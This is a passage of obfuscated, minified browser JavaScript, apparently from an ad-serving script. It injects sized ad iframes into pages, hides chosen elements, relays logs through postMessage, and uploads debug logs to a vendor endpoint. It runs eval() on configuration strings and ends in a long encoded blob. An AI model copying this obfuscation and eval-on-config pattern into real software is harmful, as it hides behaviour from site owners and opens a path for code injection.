n;for(;n=t[BJ(657)]();)e[BJ(1039)](n);return e[BJ(528)](M)}if(W[BJ(3169)])try{const l=eval(W[BJ(3169)]);if(!l)return[];const c=l instanceof Node?[l]:Array[BJ(3616)](l)[BJ(528)]((t=>t instanceof Node));return c[BJ(528)](M)}catch(t){return F.A[BJ(482)]&&console[BJ(478)](t),[]}return[]},B=W=>{const Bh=BX,V=t=>{const e=a1u;if(!t[e(1271)])return t;const n=window[e(2497)];if(!n)return t;const r=t[e(1271)][e(2779)]((t=>(!t[e(1324)]||t[e(1324)]<=n[e(2072)])&&(!t[e(1546)]||t[e(1546)]>=n[e(2072)])));return r&&(t[e(2072)]=r[e(2072)],t[e(3397)]=r[e(3397)],t[e(2774)]=r[e(2774)],t[e(1030)]=r[e(1030)]),t},i=(J,o)=>{if(!o)return J;try{return Number(eval(o))}catch(t){return J}};return W=V(W),W[Bh(2072)]=i(W[Bh(2072)],W[Bh(3397)]),W[Bh(2774)]=i(W[Bh(2774)],W[Bh(1030)]),W},S=(t,e)=>{const n=BX,r=e[n(3178)]("-")[0],o=parseInt(e[n(3178)]("-")[1]);switch(r){case n(3507):case n(1048):return!p.A[n(3313)](t)&&!p.A[n(1404)](t);case n(3398):case n(2015):return!p.A[n(1404)](t);case n(551):case n(3315):{let r=t[n(1586)];if(!r)return!1;if(e[n(3178)]("-")[n(1296)]<3)return!p.A[n(1404)](r);for(let t=0;t<o&&r[n(1586)];t++)r=r[n(1586)];return!p.A[n(1404)](r)}default:throw new Error(n(2996)[n(439)](e,n(3056)))}},X=(W,V)=>{const BO=BX;if(!window[BO(2497)])return!1;switch(W){case BO(614):return window[BO(2497)][BO(2072)]>parseInt(V);case BO(1455):return window[BO(2497)][BO(2072)]>=parseInt(V);case BO(1501):return window[BO(2497)][BO(2072)]<parseInt(V);case BO(2769):return window[BO(2497)][BO(2072)]<=parseInt(V);case BO(1905):return window[BO(2497)][BO(2774)]>=parseInt(V);case BO(3318):return window[BO(2497)][BO(2774)]<=parseInt(V);case BO(3120):return window[BO(876)][BO(1273)]===V;case BO(2966):return window[BO(876)][BO(1273)]!==V;case BO(2447):return window[BO(876)][BO(2164)]===V;case BO(1013):return window[BO(876)][BO(2164)]!==V;case BO(1882):{const t=new RegExp(V);return t[BO(3464)](window[BO(876)][BO(2164)])}case BO(2213):{const t=new RegExp(V);return!t[BO(3464)](window[BO(876)][BO(2164)])}case BO(1842):{const t=document[BO(1140)](V);return!!t}case BO(3467):{const t=document[BO(1140)](V);return!t}case BO(1325):{const t=document[BO(1140)](V);return!!t&&!p.A[BO(3313)](t)&&!p.A[BO(1771)](t)}case BO(2194):{const t=document[BO(1140)](V);return!t||p.A[BO(3313)](t)||p.A[BO(1771)](t)}case BO(3036):var i;return!(null!==(i=window[s.T])&&void 0!==i&&i[BO(2654)]((0,x.t)(V)));case BO(2363):try{return eval(V)}catch(t){return F.A[BO(482)]&&console[BO(478)](t),!1}default:throw new Error(BO(2849)[BO(439)](W,BO(1550))[BO(439)](V))}}},9857:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{Ay:()=>w,xh:()=>k,Ih:()=>y});var o=n(7359),i=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),m=n(7177);function f(t,e,n,r){t[a1u(1442)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),b=n(5557);class w{constructor(t,e,n,r,i){const s=a1u;this[s(2098)]=t,this[s(2146)]=e,this[s(1357)]=n,this[s(3320)]=r,this[s(728)]=i,(0,o.A)(this,s(2036),void 0),(0,o.A)(this,s(3015),void 0),(0,o.A)(this,s(568),void 0),(0,o.A)(this,"id",(()=>this[s(2146)][s(1357)].id)),(0,o.A)(this,s(2072),(()=>this[s(2146)][s(1357)][s(2072)])),(0,o.A)(this,s(2774),(()=>this[s(2146)][s(1357)][s(2774)])),(0,o.A)(this,s(3633),(()=>this[s(2036)].id)),(0,o.A)(this,s(3676),(t=>this[s(882)](t))),(0,o.A)(this,s(2665),(t=>{const e=s;d.A[e(482)](e(2278),this.id()),this[e(3580)](),this[e(3676)](t)})),(0,o.A)(this,s(3580),(()=>{const t=s;var e;return null===(e=this[t(2036)])||void 0===e?void 0:e[t(3580)]()})),(0,o.A)(this,s(609),(()=>{const t=s;var e;return t(3416)===(null===(e=this[t(568)])||void 0===e?void 0:e[t(2816)](t(362)))})),(0,o.A)(this,s(1994),(()=>{const t=s;var e;return t(2042)===(null===(e=this[t(568)])||void 0===e?void 0:e[t(2816)](t(362)))})),(0,o.A)(this,s(978),(()=>this[s(3564)]()||A([this[s(2036)],this[s(3015)],this[s(568)]])[0])),(0,o.A)(this,s(3564),(()=>[this[s(2036)],this[s(3015)],this[s(568)]][s(1317)]((t=>!document[s(3624)](t))))),(0,o.A)(this,s(1064),(()=>x(this[s(2036)],this[s(2146)][s(1018)],this[s(2146)][s(1357)][s(2146)][s(3005)]))),(0,o.A)(this,s(2625),(()=>this[s(3015)])),(0,o.A)(this,s(478),(()=>this[s(3564)]()?s(1203):this[s(1994)]()?s(1983):A([this[s(2036)],this[s(3015)],this[s(568)]])[1]))}[r(2860)](){const t=r;f(h.A[t(2947)]()[t(1726)][t(2947)][t(578)](this[t(568)]),t(3076),t(2860))}[r(2113)](t,e){const n=r;f(h.A[n(2947)]()[n(1726)][n(2947)][n(578)](this[n(568)]),n(3076),n(2113),{key:t,value:e})}[r(882)](t){const e=r;var n,o,s,c,u;d.A[e(482)](e(351),this.id(),this[e(2146)][e(1357)]),(0,l.n5)(this[e(2098)],this.id()),y([...null!==(n=this[e(1357)][e(2217)])&&void 0!==n?n:[],...null!==(o=this[e(2146)][e(1357)][e(2217)])&&void 0!==o?o:[]]),[this[e(2036)],this[e(3015)],this[e(568)]]=v(this.id(),null!==(s=this[e(2146)][e(1357)][e(577)])&&void 0!==s&&s,t,this[e(2072)](),this[e(2774)](),null!==(c=this[e(2146)][e(1357)][e(1183)])&&void 0!==c?c:[],this[e(728)],this[e(2146)][e(1357)][e(1073)],null!==(u=this[e(1357)][e(3478)])&&void 0!==u&&u),k(this[e(2036)],this[e(2146)][e(1018)],this[e(2146)][e(1357)][e(2146)][e(3005)]);const m=this[e(1357)][e(1139)]?e(2032)[e(439)](this[e(1357)][e(1139)],e(3249)):"",f=h.A[e(2947)]()[e(1726)][e(2947)][e(578)](this[e(568)]),p=()=>{const t=e;[t(1094),t(2697),t(1181),t(1677),t(1715),t(1770)][t(3148)]((e=>{const n=t,r=f[n(2258)][n(560)](f[n(892)][n(1211)],e);r&&(r[n(1071)]=!1,r[n(2572)]=!1,f[n(2258)][n(1510)](f[n(892)][n(1211)],e,r))}));const n=(()=>this[t(1357)][t(3478)]?window[t(1822)](t(3262))[t(2694)]?t(1801):window[t(1822)](t(1516))[t(2694)]?t(1977):void 0:"")(),r=n?t(943)[t(439)](n,'">'):"";f[t(3207)][t(669)](),f[t(3207)][t(497)](t(2094)[t(439)](window[t(1026)]?t(2088)[t(439)](window[t(1026)],'"'):"",t(2326))[t(439)](b.K,t(1313))[t(439)](r,t(1622))[t(439)]((0,a.Wq)({protectUrlContext:this[t(2098)],url:i.A[t(313)]+t(2812),kind:a.MN[t(2397)],key:null,endpoint:i.A[t(313)]}),t(2405))[t(439)]((0,g.x)().id,t(3115))[t(439)](m,t(1406))),f[t(3207)][t(1002)]()};if(_){f[e(3001)]=1,f[e(3207)][e(669)](),f[e(3207)][e(497)](e(1077)[e(439)](b.K,e(1829))),f[e(3207)][e(1002)](),this[e(568)][e(1675)]=e(1077)[e(439)](b.K,e(1829));const t=setInterval((()=>{f[e(3001)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,o,a,u,d){const h=r;let f=arguments[h(1296)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1296)]>8?arguments[8]:void 0;const b={};n[h(3148)](((t,e)=>{b[e]=t}));const w=document[h(2704)](h(3239));u[h(3148)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2968)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2844)]());if(w[h(2968)]("id",v),w[h(3637)][h(1270)]((0,s.md)(c.A[h(2844)]())),(0,m.bb)(w),f){const t=document[h(2704)](h(3201));t[h(3435)]=f,w[h(2570)](t)}const y=document[h(2704)](h(1115));y[h(3579)]="#"[h(439)](v,h(2818))[h(439)](v,h(3301)),w[h(2570)](y);const k=document[h(2704)](h(3201));k[h(2968)](h(1115),h(2321)),w[h(2570)](k);const x=document[h(2704)](h(2534));var A;if(x[h(1814)]=(A={inventoryId:t,width:o,height:a,lazyload:e,kvs:b,endpoint:i.A[h(313)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2023)](A))),x[h(1930)]="",(0,m.Hz)(x),x[h(2968)](h(2072),h(2417)+o[h(3133)]()),x[h(2968)](h(2774),h(2417)+a[h(3133)]()),x[h(2968)](h(2148),"0"),x[h(2968)](h(647),"0"),x[h(2968)](h(2449),"0"),x[h(2968)](h(956),"no"),x[h(2968)](h(1115),h(3385)),k[h(2570)](x),(window[h(876)][h(3687)]+window[h(876)][h(2294)])[h(2654)](h(1205))||h(995)===p.A[h(2947)](h(1205),!1)){const e=document[h(2704)](h(3201)),r=e[h(660)]({mode:h(3136)});e[h(1115)][h(2631)](h(2146),h(2914)),e[h(1115)][h(2631)](h(1780),"0"),e[h(1115)][h(2631)](h(2090),"0"),e[h(1115)][h(2631)](h(2072),h(959)),e[h(1115)][h(2631)](h(2774),h(959)),e[h(1115)][h(2631)](h(2576),h(2776)),e[h(1115)][h(2631)](h(3610),h(2376)),e[h(1115)][h(2631)](h(1593),h(517)),e[h(1115)][h(2631)](h(2670),h(413)),e[h(1115)][h(2631)](h(1735),h(413)),e[h(1115)][h(2631)](h(3172),h(900));const s=""[h(439)](i.A[h(313)],h(349))[h(439)](window[h(876)][h(1963)],h(769))[h(439)](t);r[h(3435)]=h(2791)[h(439)](t,h(3654))[h(439)](o,"x")[h(439)](a,h(3346))[h(439)](n[h(534)]>0?h(3292)[h(439)](JSON[h(2023)](b,null,2),h(576)):"",h(1266))[h(439)](s,h(3540)),k[h(2570)](e)}return[w,k,x]},y=t=>t[r(3148)]((t=>{const e=r;document[e(2896)](t[e(3180)])[e(3148)]((n=>{const r=e;if(void 0!==t[r(2963)]&&t[r(2963)]>0)for(let e=0;e<t[r(2963)]&&n[r(1586)];++e)n=n[r(1586)];t[r(3580)]?n[r(3580)]():n[r(1115)][r(2631)](r(1593),r(2424),r(644))}))})),k=(t,e,n)=>{const o=r;if(!e[o(1586)])throw new Error(o(799));const i=n[o(3178)]("-")[0],s=parseInt(n[o(3178)]("-")[1]);switch(i){case o(3507):e[o(2005)][o(1296)]<=s?e[o(2570)](t):e[o(2587)](t,e[o(2005)][s]);break;case o(1048):0===e[o(2005)][o(1296)]||0===s?e[o(2570)](t):e[o(2005)][o(1296)]<=s?e[o(2587)](t,e[o(2178)]):e[o(2587)](t,e[o(2005)][e[o(2005)][o(1296)]-s]);break;case o(3398):{let n=e;for(let t=0;t<s&&n[o(775)];t++)n=n[o(775)];u.A[o(555)](t,n);break}case o(2015):{let n=e;for(let t=0;t<s&&n[o(991)];t++)n=n[o(991)];e[o(1586)][o(2587)](t,n);break}case o(551):{let r=e[o(1586)],i=r;if(n[o(3178)]("-")[o(1296)]<3)for(let t=0;t<s&&i[o(1867)];t++)i=i[o(1867)];else{const t=parseInt(n[o(3178)]("-")[2]);for(let t=0;t<s&&r[o(1586)];t++)r=r[o(1586)];i=r;for(let e=0;e<t&&i[o(1867)];e++)i=i[o(1867)]}u.A[o(555)](t,i);break}case o(3315):{let r=e[o(1586)],i=r;if(n[o(3178)]("-")[o(1296)]<3)for(let t=0;t<s&&i[o(1635)];t++)i=i[o(1635)];else{const t=parseInt(n[o(3178)]("-")[2]);for(let t=0;t<s&&r[o(1586)];t++)r=r[o(1586)];i=r;for(let e=0;e<t&&i[o(1635)];e++)i=i[o(1635)]}r[o(1586)][o(2587)](t,i);break}default:throw new Error(o(2996)[o(439)](n,o(3056)))}},x=(t,e,n)=>{const o=r;if(!document[o(3624)](t))return!1;const i=n[o(3178)]("-")[0],s=parseInt(n[o(3178)]("-")[1]);switch(i){case o(3507):return e[o(2005)][o(1296)]<=s?e[o(903)]===t:e[o(2005)][s]===t;case o(1048):return 0===s?e[o(903)]===t:e[o(2005)][o(1296)]<=s?e[o(2178)]===t:e[o(2005)][e[o(2005)][o(1296)]-s-1]===t;case o(3398):{let n=e;for(let t=0;t<s+1&&n[o(775)];t++)n=n[o(775)];return n===t}case o(2015):{let n=e;for(let t=0;t<s+1&&n[o(991)];t++)n=n[o(991)];return n===t}case o(551):{let r=e[o(1586)],i=r;if(n[o(3178)]("-")[o(1296)]<3)for(let t=0;t<s+1&&i[o(1867)];t++)i=i[o(1867)];else{const t=parseInt(n[o(3178)]("-")[2]);for(let t=0;t<s&&r[o(1586)];t++)r=r[o(1586)];i=r;for(let e=0;e<t+1&&i[o(1867)];e++)i=i[o(1867)]}return i===t}case o(3315):{let r=e[o(1586)],i=r;if(n[o(3178)]("-")[o(1296)]<3)for(let t=0;t<s+1&&i[o(1635)];t++)i=i[o(1635)];else{const t=parseInt(n[o(3178)]("-")[2]);for(let t=0;t<s&&r[o(1586)];t++)r=r[o(1586)];i=r;for(let e=0;e<t+1&&i[o(1635)];e++)i=i[o(1635)]}return i===t}default:throw new Error(o(2996)[o(439)](n,o(3056)))}},A=t=>t[r(528)]((t=>r(1115)!==t[r(2055)][r(2155)]()))[r(586)]((t=>(t=>{const e=r;if(!document[e(3624)](t))return[!1,""];const n=window[e(1660)](t);return e(2424)===n[e(1593)]?[!0,e(1047)]:e(1784)!==n[e(2602)]?[!0,e(2841)[e(439)](n[e(2602)])]:e(2424)===n[e(528)]||e(3088)!=typeof n[e(528)]||n[e(528)][e(2654)](e(2915))?parseFloat(n[e(2361)])<.2?[!0,e(1144)[e(439)](n[e(2361)])]:[!1,""]:[!0,e(2430)[e(439)](n[e(528)])]})(t)))[r(2779)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2657)][r(1317)]((t=>location[r(1963)][r(2116)](t)))},8486:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>w});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),m=n(1241),f=n(4838),p=n(8105);const g=r(1043);var b=function(t){const e=r;return t[t[e(1759)]=0]=e(1759),t[t[e(1142)]=1]=e(1142),t[t[e(2e3)]=2]=e(2e3),t}(b||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(1296)]>1&&void 0!==arguments[1]?arguments[1]:b[e(2e3)],s=arguments[e(1296)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1296)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2098)]=t,this[e(353)]=o,this[e(993)]=s,this[e(689)]=a,(0,i.A)(this,e(3679),(function(t){const r=e;for(var o=arguments[r(1296)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2428)](),inventoryId:n[r(993)],args:i}})),(0,i.A)(this,e(751),(()=>{const t=e;window[t(3342)](t(1243),(e=>{const n=t;if(e[n(1630)]&&e[n(1630)][n(1725)]===g){if(this[n(353)]===b[n(1142)])return v({inventoryId:this[n(993)],...e[n(1630)]});if(this[n(353)]===b[n(1759)]&&e[n(1630)][n(993)]){if(n(482)===e[n(1630)][n(1678)])return w[n(482)]("["[n(439)](e[n(1630)][n(993)],"]"),...e[n(1630)][n(2398)]);if(n(1926)===e[n(1630)][n(1678)])return w[n(1926)]("["[n(439)](e[n(1630)][n(993)],"]"),...e[n(1630)][n(2398)]);if(n(478)===e[n(1630)][n(1678)])return w[n(478)](e[n(1630)][n(478)],"["[n(439)](e[n(1630)][n(993)],"]"),...e[n(1630)][n(2398)])}}}))})),(0,i.A)(this,e(877),(()=>{const t=e,n=async()=>{const t=a1u;if(t(3381)!==window[t(876)][t(2294)]&&t(2310)!==window[t(876)][t(2294)])return;window[t(876)][t(2294)]="";const e=prompt(t(3378));if(t(3057)===e)return this[t(689)][t(3148)]((e=>console[t(3395)](...e[t(2398)])));if(t(2310)!==e)return;const n=prompt(t(2080)),r=prompt(t(1243)),o=await w[t(2457)](t(3111),null!=n?n:t(2771),null!=r?r:t(2771));alert(t(1505)),window[t(669)](t(2426)[t(439)](o))};window[t(3342)](t(3465),n),window[t(2808)](n,3e3)})),o===b[e(1759)]&&this[e(877)](),o!==b[e(1759)]&&o!==b[e(1142)]||this[e(751)]()}static[r(482)](){const t=r;this[t(2070)]();for(var e=arguments[t(1296)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(448)][t(3679)](t(482),...n);if(this[t(448)][t(353)]!==b[t(1759)])return v(i);this[t(448)][t(689)][t(1039)](i),(l.A[t(482)]||t(995)===u.A[t(2947)](t(1617),!1))&&console[t(3395)](...n)}static[r(1926)](){const t=r;this[t(2070)]();for(var e=arguments[t(1296)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(448)][t(3679)](t(1926),...n);if(this[t(448)][t(353)]!==b[t(1759)])return v(i);this[t(448)][t(689)][t(1039)](i),(l.A[t(482)]||t(995)===u.A[t(2947)](t(1617),!1))&&console[t(1926)](...n)}static[r(478)](t){const e=r;this[e(2070)]();for(var n=arguments[e(1296)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(448)][e(3679)](e(478),[t,...o]);if(s[e(478)]=t,this[e(448)][e(353)]!==b[e(1759)])return v(s);this[e(448)][e(689)][e(1039)](s),(l.A[e(482)]||e(995)===u.A[e(2947)](e(1617),!1))&&console[e(478)](t,...o)}static[r(1520)](t,e){const n=r;return this[n(2070)](),w[n(482)](n(1520),t,e),w[n(482)](n(3125),(0,d.j)()),w[n(2457)](t,e,e)}static async[r(2457)](t,e,n){const o=r;this[o(2070)]();const i=this[o(448)][o(689)][o(586)]((t=>({...t,timestamp:Math[o(3377)](t[o(1487)]/1e3)}))),u=c.A[o(1788)](JSON[o(2023)](i)),d=await(0,f.C8)(this[o(448)][o(2098)],l.A[o(313)])?(0,f.XV)(l.A[o(313)],0):l.A[o(313)],g=new URL(""[o(439)](d,o(3170)));return g[o(869)][o(1456)](o(2747),l.A[o(2747)]),g[o(869)][o(1456)](o(1663),t),g[o(869)][o(1456)](o(2308),e),g[o(869)][o(1456)](o(1243),n),g[o(869)][o(1456)](o(1671),location[o(2164)]),g[o(869)][o(1456)](o(3328),(0,h.z3)()[o(3133)]()),g[o(869)][o(1456)](o(1940),(await(0,m.H4)())[o(3133)]()),g[o(869)][o(1456)](o(3525),p.A[o(3248)](16,16)),(await a.G[o(2373)](o(1236),(0,s.Wq)({protectUrlContext:this[o(448)][o(2098)],url:g,endpoint:d}),u))[o(2810)]}}o=w,(0,i.A)(w,r(448),void 0),(0,i.A)(w,r(1127),(t=>o[r(448)]=new o(t,b[r(1759)]))),(0,i.A)(w,r(396),((t,e)=>o[r(448)]=new o(t,b[r(1142)],e))),(0,i.A)(w,r(2070),(()=>{const t=r;o[t(448)]||(o[t(448)]=new o({version:"v9",originalHostname:"_"}))}));const v=t=>{const e=r;let n=window;for(;n!==window[e(1780)][e(1105)];){n=n[e(1045)][e(1105)];try{t[e(1725)]=g,n[e(1442)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{K:()=>o});const o=r(795)[r(439)](r(3316),r(3007))},4273:(H,U,Q)=>{"use strict";Q.d(U,{I:()=>E,i:()=>Y});var p=Q(8599),I=Q(4622),m=Q(5027),F=Q(129),s=Q(1849),x=Q(8486);const Y=()=>{const t=a1u;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soiu4scu9u4uj5s6iu9cso8pufsoidso8sou9dubisbu5srukbsrubs6ujibsbu9s4uj5uks4uuubu4u4u9s6so,souqidujs1so8smhu7,sos1u9iuzs1ujso8smu7,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sodiscstu9dubisbu5uqs6ubukuvu3uvcu9bujii5u43uz5scu9s6u47u9u4ujso,socub7uksbu9ucs6sbso8sos1ujujukc8srsruququq3u9dubisbu53b53ns6sru4u9uqcsrs6u9ubdsgu4u9uqcadku7u0ugu7smururseseu0skhskhsksmsew7u9diubui5du9si5kumulhso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sosv7uwuw3u9dubisbu5uwuw3b53ns6sscujubuzu9umuwuw3u9dubisbu5uwuw3b5uwuw3ns6szsououxuo,so5s6iuziu4ubsbrdcso8pux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugulukvuvu7ukvuvu0ulukvuvu7ukvsououx,soubd7cso8pufsoubbujiscu9so8ujs62u9,souzukujso8ufso7b7so8soubdcs1iu9sbdso,soukubujs1so8sosrumu0ugsku7sksmhu0sesm,ulursmulsmu7ugu0srbubmuk2uumhumulseulhulhseu7urulurugululmujubuzsru9dubisbu5sru9dubisbu5s4ukbs4ubs6ujibsbu9s4uj5uks4uuubu4u4u9s6so,socsb5ujadso8sodiscmuzukujmubdmughumulumulsksku0ugumulhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8usubsbcu9,souzukujso8ufso7b7so8sou9u4sbiuksbu9so,soukubujs1so8sosrumumumurskseurhseseu0sru9dubisbu5s4rs6ujibsbu9s4u65uks4smhu7vsmu7so,socsb5ujadso8souzukujmukubccuuubbnugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8usubsbcu9,souzukujso8ufso7b7so8soiu4uju9s6uq5s6ncso,soukubujs1so8sosrsku0sehu0u0ulsm,ulursmulsmu7ugu0sru9dubisbu5s4ubs6ujibsbu9uj5uks4ubu9s4smhu7s4smu7so,socsb5ujadso8sou9dubisbu5s4ubs6ujibsbu9uj5uks4ubu9s4smhu7s4smu7so,soukubuzu9ucs6sbso8sou9dubisbu53b53ns6so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8usubsbcu9,sodcukadso8soumu0u7u7sku0u7seu7u0ulso,souzukujso8ufso7b7so8soujdu4so,soukubujs1so8sosrumugseskumhuru0seu0ur,ulursmulsmu7ugu0srcu7urugsru9dubisbu5sruzubu7umsrukbsruk5cujs4ujiujsbu9s4uj5uks4ubujuss4smhu7vsmu7so,socsb5ujadso8souk5cujs4ujiujsbu9s4uj5uks4ubujuss4smhu7vsmu7so,soukubuzu9ucs6sbso8sosrsru9dubisbu53b53ns6so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8ujs62u9,sob52ukubu4uzso8ufsouqiduzu9ujadso8sohumugugu0ulsouououxuo,ufsoidso8sou9dubisbu5srukbsrubs6ujibsbu9s47iddsbu9s4dubuusbu9so,souqidujs1so8seumu7,sos1u9iuzs1ujso8ugulu7,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sodisc3u4u9uqcs4uu5du5uvdiscstsciu9uqs4ubdu7umso,socub7uksbu9ucs6sbso8sos1ujujukc8srsruququq3u9dubisbu53b53ns6sru4u9uqcsrs6u9ubdsgu4u9uqcadku7u0ugu7smururseseu0skhskhsksmsew7u9diubui5du9si5kumulhso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sosv7uwuw3u9dubisbu5uwuw3b53ns6sscujubuzu9umuwuw3u9dubisbu5uwuw3b5uwuw3ns6szsououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodisc3u4u9uqcs4uu5du5uvdiscstsciu9uqs4ubdu7umsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugulukvuvu7ukvuvu0ulukvuvu7ukvsououx,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodubuusbu9so8ufsouqiduzu9ujadso8sou05uls8xskskhso,socu9s6scibu9so8sou9dubisbu53b53ns6srubdmcs1iu9sbdugso,soics8u9cuk5u4ciscu9so8ujs62u9uouo,ufsoubbujiscu9so8ujs62u9,souzukujso8ufso7b7so8soubdcs1iu9sbdso,soukubujs1so8sosrumu0ugsku7sksmhu0sesm,ulursmulsmu7ugu0srbubmuk2uumhumulseulhulhseu7urulurugululmujubuzsru9dubisbu5sru9dubisbu5s4ukbs4ubs6ujibsbu9s47iddsbu9s4dubuusbu9so,socsb5ujadso8sodiscmuzukujmubdmughumulumulsksku0ugumulhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8usubsbcu9,souzukujso8ufso7b7so8sou9u4sbiuksbu9so,soukubujs1so8sosrumumumurskseurhseseu0sru9dubisbu5s4rs6ujibsbu9s4giddsbu9s4seumu7vugulu7so,socsb5ujadso8souzukujmukubccuuubbnumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8ujs62u9,sob52ukubu4uzso8ufsouqiduzu9ujadso8sosehhhhhsouououxuo,ufsoidso8sou9dubisbu5srukbsrubs6ujibsbu9s47iddsbu9s6iuzs1ujs4uuubu4u4u9s6so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sodisc3u4u9uqcs4uu5du5uvdiscstsciu9uqs4ubdu7ugso,socub7uksbu9ucs6sbso8sos1ujujukc8srsruququq3u9dubisbu53b53ns6sru4u9uqcsrs6u9ubdsgu4u9uqcadku7u0ugu7smururseseu0skhskhsksmsew7u9diubui5du9si5kumulhso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sosv7uwuw3u9dubisbu5uwuw3b53ns6sscujubuzu9umuwuw3u9dubisbu5uwuw3b5uwuw3ns6szsououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodisc3u4u9uqcs4uu5du5uvdiscstsciu9uqs4ubdu7ugsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuvussb5ubuj8s6iuzs1ujspuv7ubs6uziu48uvumu7ukvuvu7uvumu7ukvuvumu7ukvspsououx,soubd7cso8pufsoubbujiscu9so8ujs62u9,souzukujso8ufso7b7so8soubdcs1iu9sbdso,soukubujs1so8sosrumu0ugsku7sksmhu0sesm,ulursmulsmu7ugu0srbubmuk2uumhumulseulhulhseu7urulurugululmujubuzsru9dubisbu5sru9dubisbu5s4ukbs4ubs6ujibsbu9s47iddsbu9s6iuzs1ujs4uuubu4u4u9s6so,socsb5ujadso8sodiscmuzukujmubdmughumulumulsksku0ugumulhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8ujs62u9,sodcukadso8sougu7skskhu7sku0so,sou9u4sbiuksbu9so8ufsouju5uku9so8sou45s67ubsbso,souksbubujus5s67so8sos0so,socbs6iukujui5du9so8smu0smursmhuouo,ufsoubbujiscu9so8usubsbcu9,sodcukadso8soumumsmugsmu0seumumu7urso,souzukujso8ufso7b7so8soujdu4so,soukubujs1so8sosrumugseskumhuru0seu0ur,ulursmulsmu7ugu0srcu7urugsru9dubisbu5sruzubu7umsrukbsruk5cujs47iddsbu9s4s6iuzs1ujs4uuujuss4u0u7u7vumulu7so,socsb5ujadso8soujdu4s4yu7urugs4u9dubisbu5s4uzubu7ums4ukbs4uk5cujs47iddsbu9s4s6iuzs1ujs4uuujuss4u0u7u7vumulu7so,soukubuzu9ucs6sbso8sosrsru9dubisbu53b53ns6so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8usubsbcu9,souzukujso8ufso7b7so8soiu4uju9s6uq5s6ncso,soukubujs1so8sosrsku0sehu0u0ulsm,ulursmulsmu7ugu0sru9dubisbu5s47iddsbu9s6iuzs1ujugs4ubu9s4u0u7u7s4umulu7so,socsb5ujadso8sou9dubisbu5s47iddsbu9s6iuzs1ujugs4ubu9s4u0u7u7s4umulu7so,soukubuzu9ucs6sbso8sou9dubisbu53b53ns6so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8ujs62u9,sob52ukubu4uzso8ufsouqiduzu9ujadso8sosehhhhsksouououxuo,ufsoidso8sou9dubisbu5srukbsrubs6ujibsbu9s4s6iuzs1ujs4dubuusbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8ururu7,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sodiscsts6iuzs1ujmcujibnu5uvu3uvdisc3u552sbinu9s4u4u9uqcso,socub7uksbu9ucs6sbso8sos1ujujukc8srsruququq3u9dubisbu53b53ns6sru4u9uqcsrs6u9ubdsgu4u9uqcadku7u0ugu7smururseseu0skhskhsksmsew7u9diubui5du9si5kumulhso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,s